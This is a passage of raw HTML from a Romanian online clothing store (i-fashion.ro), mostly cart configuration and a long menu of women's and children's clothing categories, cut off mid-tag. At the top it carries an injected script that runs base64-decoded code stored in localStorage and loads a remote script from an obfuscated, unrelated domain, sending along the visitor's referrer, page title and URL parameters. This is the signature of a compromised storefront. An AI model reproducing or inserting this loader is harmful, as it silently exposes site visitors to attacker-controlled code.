          <div class="custom-block"><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://i-fashion.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://i-fashion.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/i-fashion.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/i-fashion.ro\/checkout\/","updateItemQtyUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/i-fashion.ro\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/i-fashion.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1769392316}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama.html" class="level-top" title="Imbracaminte Dama"><span>Imbracaminte Dama</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-de-ocazie.html" title="Rochii de ocazie lungi "><span>Rochii de ocazie lungi </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-midi.html" title="Rochii de ocazie midi"><span>Rochii de ocazie midi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-scurte.html" title="Rochii de ocazie scurte"><span>Rochii de ocazie scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-casual.html" title="Rochii casual lungi"><span>Rochii casual lungi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-casual.html" title="Rochii casual scurte"><span>Rochii casual scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/corsete-dama.html" title="Corsete"><span>Corsete</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/top-maiou-dama.html" title="Topuri & Maiouri"><span>Topuri & Maiouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/tricouri.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere-dama.html" title="Malete "><span>Malete </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/geci-veste-dama.html" title="Geci / Jachete / Paltoane"><span>Geci / Jachete / Paltoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/salopete.html" title="Salopete"><span>Salopete</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-casual-dama.html" title="Salopete Casual "><span>Salopete Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-elegante-dama.html" title="Salopete Elegante "><span>Salopete Elegante </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/veste.html" title="Veste "><span>Veste </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/accesorii.html" title="Accesorii"><span>Accesorii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/genti.html" title="Genti"><span>Genti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/curele.html" title="Curele"><span>Curele</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/caciuli.html" title="Caciuli / Esarfe"><span>Caciuli / Esarfe</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama.html" title="Incaltaminte Dama"><span>Incaltaminte Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/pantofi.html" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/cizme.html" title="Cizme"><span>Cizme</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/ghete.html" title="Ghete"><span>Ghete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/sandale.html" title="Sandale"><span>Sandale</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/cele-mai-noi-colectii-dama.html" class="level-top" title="Colectii Noi - Dama"><span>Colectii Noi - Dama</span><span class="cat-label cat-label-label1">Nou</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/colectii-noi.html" class="level-top" title="Colectie noua Mayoral"><span>Colectie noua Mayoral</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula.html" class="level-top" title="Abel & Lula"><span>Abel & Lula</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani.html" title="Fete 4 -16 ani"><span>Fete 4 -16 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/cardigane.html" title="Cardigane"><span>Cardigane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/bluze-si-camasi.html" title="Bluze si Camasi"><span>Bluze si Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pantaloni-si-fuste.html" title="Pantaloni si Fuste"><span>Pantaloni si Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/geci-si-jachete.html" title="Geci si Jachete"><span>Geci si Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni.html" title="Bebe Fetita 6-36 luni"><span>Bebe Fetita 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/geci-si-paltoane.html" title="Geci si Paltoane"><span>Geci si Paltoane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni.html" title="Bebe Baiat 6-36 luni"><span>Bebe Baiat 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/sacouri.html" title="Sacouri / Veste"><span>Sacouri / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html" class="level-top" title="Copii Mayoral"><span>Copii Mayoral</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi.html" title="Bebelusi"><span>Bebelusi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/botez-copii-0-12-luni.html" title="BOTEZ"><span>BOTEZ</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-baiatel.html" title="Nou-Nascut Baietel 0-18 luni"><span>Nou-Nascut Baietel 0-18 luni</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-fetita-0-18-luni.html" title="Nou-Nascut Fetita 0-18 luni"><span>Nou-Nascut Fetita 0-18 luni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni.html" title="Baiat 6 luni-4 ani"><span>Baiat 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/tricouri-baiat-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/bluze-pulovere-baiat-0-36-luni.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/hanorac-baiat-0-36-luni.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-scurta-baiat-0-36-luni.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-lunga-baiat-0-36-luni.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/sacouri-baiat-3-36.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/trening-baiat-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-bebe-baiat-0-36-luni-primavara-vara.html" title="Set casual Primavara-Vara"><span>Set casual Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-casual-toamna-iarna-baiat-0-36-luni.html" title="Set casual Toamna-Iarna "><span>Set casual Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/seturi-elegante-bebe-baiat-0-36-luni.html" title="Seturi Elegante "><span>Seturi Elegante </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-scurti-baiat-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-baiat-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/blugi-baiat-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-subtiri-jachete-baiat-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-veste-baiat-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/incaltaminte-baiat-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/accesorii-baiat-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html" title="Fata 6 luni-4 ani"><span>Fata 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/body-pijama-fata-3-36.html" title="Body "><span>Body </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pijamale-fata-bebe-0-36-luni.html" title="Pijamale/Body"><span>Pijamale/Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bluze-fata-0-36.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bolero-fetite-o-36-luni.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricotaje-pulovere-fata-0-36-luni.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/hanorace-fata-bebe-0-36-luni.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricouri-fata-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/trening-fata-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-bebe-fata-0-36-luni-primavara-vara.html" title="Set Primavara-Vara"><span>Set Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-casual-toamna-iarna-fata-0-36-luni.html" title="Set Toamna-Iarna "><span>Set Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/costume-tricotate.html" title="Costume tricotate"><span>Costume tricotate</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/rochii-fata-3-36.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/fuste-fata-3-36.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-fata-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/blugi-bebe-fetita-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-subtiri-jachete-baba-fata-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-veste-fata-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html" title="Combinezoane"><span>Combinezoane</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/incaltaminte-fata-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/accesorii-fata-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani.html" title="Baiat 1-18 Ani"><span>Baiat 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/tricouri-baiat-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/bluze-baiat-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/hanorace-baiat-2-16-ani.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-scurta-baiat-2-16-ani.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-lunga-baiat-2-16-ani.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/sacouri-baiat-2-9.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-veste-baiat-2-9.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-subtiri-jachete-baiat-2-16-ani.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/treninguri.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-primavara-vara.html" title="Seturi Primavara-Vara"><span>Seturi Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-baiat-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/blugi-baiat-2-16-ani.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/incaltaminte-baiat-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/accesorii-baiat-2-9.html" title="Accesorii "><span>Accesorii </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html" title="Fata 1-18 Ani"><span>Fata 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/tricouri-fata-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bluze-fata-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/camasi-fata-2-9.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bolero-fata-2-16-ani.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/hanorace-fata-2-16-ani.html" 